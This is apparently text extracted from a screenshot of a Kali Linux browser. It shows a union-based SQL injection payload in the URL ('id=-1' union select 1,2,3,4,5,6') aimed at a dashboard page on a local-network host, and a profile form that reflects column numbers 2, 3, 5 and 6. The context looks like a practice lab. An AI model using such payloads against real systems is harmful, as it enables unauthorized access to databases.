 192.168.10.11/dashboard.php?id=-1' union select 1,2,3,4,5,6 --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Logout
Avatar
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT